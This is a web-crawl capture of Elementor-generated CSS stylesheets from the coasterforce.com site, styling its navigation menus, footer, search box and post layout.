					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-underline .elementor-item:after,
					 .elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-overline .elementor-item:before,
					 .elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-double-line .elementor-item:before,
					 .elementor-15893 .elementor-element.elementor-element-f00a442 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a, .elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-menu-toggle{color:var( --e-global-color-bbd927b );fill:var( --e-global-color-bbd927b );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a:hover,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a:focus,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-menu-toggle:hover,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-menu-toggle:focus{color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a:hover,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a:focus,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-eadf881 );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-f00a442 div.elementor-menu-toggle{color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-f00a442 div.elementor-menu-toggle svg{fill:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-bb32873{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;--z-index:5;}.elementor-15893 .elementor-element.elementor-element-bb32873:not(.elementor-motion-effects-element-type-background), .elementor-15893 .elementor-element.elementor-element-bb32873 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-372e419 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-menu-toggle{margin:0 auto;}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-aa48052-font-family ), Sans-serif;font-size:var( --e-global-typography-aa48052-font-size );font-weight:var( --e-global-typography-aa48052-font-weight );line-height:var( --e-global-typography-aa48052-line-height );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-bbd927b );fill:var( --e-global-color-bbd927b );padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-underline .elementor-item:after,
					 .elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-overline .elementor-item:before,
					 .elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-double-line .elementor-item:before,
					 .elementor-15893 .elementor-element.elementor-element-372e419 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a, .elementor-15893 .elementor-element.elementor-element-372e419 .elementor-menu-toggle{color:var( --e-global-color-eadf881 );fill:var( --e-global-color-eadf881 );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a:hover,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a:focus,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-menu-toggle:hover,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-menu-toggle:focus{color:var( --e-global-color-591e991 );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a:hover,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a:focus,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-bbd927b );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-591e991 );background-color:var( --e-global-color-bbd927b );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-15893 .elementor-element.elementor-element-42b3837 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-15893 .elementor-element.elementor-element-42b3837 .e-search-input{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-591e991 );border-radius:30px 30px 30px 30px;}.elementor-15893 .elementor-element.elementor-element-42b3837{--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:20px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:20px;--e-search-icon-label-size:15px;--e-search-input-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-aa48052-font-size );line-height:var( --e-global-typography-aa48052-line-height );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-15893 .elementor-element.elementor-element-bb32873{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-aa48052-font-size );line-height:var( --e-global-typography-aa48052-line-height );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:767px){.elementor-15893 .elementor-element.elementor-element-8c52718{--width:50%;}.elementor-15893 .elementor-element.elementor-element-2f56b65{--width:42%;}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-aa48052-font-size );line-height:var( --e-global-typography-aa48052-line-height );}.elementor-15893 .elementor-element.elementor-element-372e419 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-aa48052-font-size );line-height:var( --e-global-typography-aa48052-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://coasterforce.com/wp-content/uploads/elementor/css/post-15919.css?ver=1768943803
body_size: 1000
content:
.elementor-15919 .elementor-element.elementor-element-377467f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:80px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-15919 .elementor-element.elementor-element-377467f:not(.elementor-motion-effects-element-type-background), .elementor-15919 .elementor-element.elementor-element-377467f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://coasterforce.com/wp-content/uploads/2025/08/patterncfbottom.webp");background-position:center center;background-size:cover;}.elementor-15919 .elementor-element.elementor-element-377467f::before, .elementor-15919 .elementor-element.elementor-element-377467f > .elementor-background-video-container::before, .elementor-15919 .elementor-element.elementor-element-377467f > .e-con-inner > .elementor-background-video-container::before, .elementor-15919 .elementor-element.elementor-element-377467f > .elementor-background-slideshow::before, .elementor-15919 .elementor-element.elementor-element-377467f > .e-con-inner > .elementor-background-slideshow::before, .elementor-15919 .elementor-element.elementor-element-377467f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-b4a927c );--background-overlay:'';}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15919 .elementor-element.elementor-element-cb99847 img{width:15%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15919 .elementor-element.elementor-element-269fbc8 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-bbd927b );}.elementor-15919 .elementor-element.elementor-element-269fbc8{text-align:center;color:var( --e-global-color-eadf881 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-eadf881 );fill:var( --e-global-color-eadf881 );}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-591e991 );fill:var( --e-global-color-591e991 );}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-591e991 );}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed .elementor-item:before,
					.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-591e991 );}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-underline .elementor-item:after,
					 .elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-overline .elementor-item:before,
					 .elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-double-line .elementor-item:before,
					 .elementor-15919 .elementor-element.elementor-element-fa8d8e4 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-15919 .elementor-element.elementor-element-6d75eec{text-align:center;color:var( --e-global-color-eadf881 );}.elementor-15919 .elementor-element.elementor-element-6d75eec a:hover, .elementor-15919 .elementor-element.elementor-element-6d75eec a:focus{color:var( --e-global-color-bbd927b );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-15919 .elementor-element.elementor-element-9615a66{right:20px;}body.rtl .elementor-15919 .elementor-element.elementor-element-9615a66{left:20px;}.elementor-15919 .elementor-element.elementor-element-9615a66{bottom:20px;}.elementor-15919 .elementor-element.elementor-element-9615a66 .elementor-icon-wrapper{text-align:end;}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-678420c );}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-framed .elementor-icon, .elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-default .elementor-icon{color:var( --e-global-color-678420c );border-color:var( --e-global-color-678420c );}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-framed .elementor-icon, .elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-678420c );}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-framed .elementor-icon:hover, .elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-framed .elementor-icon:hover, .elementor-15919 .elementor-element.elementor-element-9615a66.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-15919 .elementor-element.elementor-element-9615a66 .elementor-icon{font-size:25px;}.elementor-15919 .elementor-element.elementor-element-9615a66 .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://coasterforce.com/wp-content/uploads/elementor/css/post-16058.css?ver=1768951810
body_size: 334
content:
.elementor-16058 .elementor-element.elementor-element-4bb20f5{--display:flex;--min-height:250px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.31;}.elementor-16058 .elementor-element.elementor-element-4bb20f5:not(.elementor-motion-effects-element-type-background), .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-16058 .elementor-element.elementor-element-4bb20f5::before, .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .elementor-background-video-container::before, .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .e-con-inner > .elementor-background-video-container::before, .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .elementor-background-slideshow::before, .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16058 .elementor-element.elementor-element-4bb20f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-591e991 );--background-overlay:'';}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16058 .elementor-element.elementor-element-1ebb940{text-align:center;}.elementor-16058 .elementor-element.elementor-element-1ebb940 .elementor-heading-title{color:var( --e-global-color-eadf881 );}.elementor-16058 .elementor-element.elementor-element-645bf3d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16058 .elementor-element.elementor-element-863ccc0{color:var( --e-global-color-b09401c );}@media(min-width:768px){.elementor-16058 .elementor-element.elementor-element-645bf3d{--content-width:910px;}}@media(max-width:767px){.elementor-16058 .elementor-element.elementor-element-4bb20f5{--min-height:150px;}}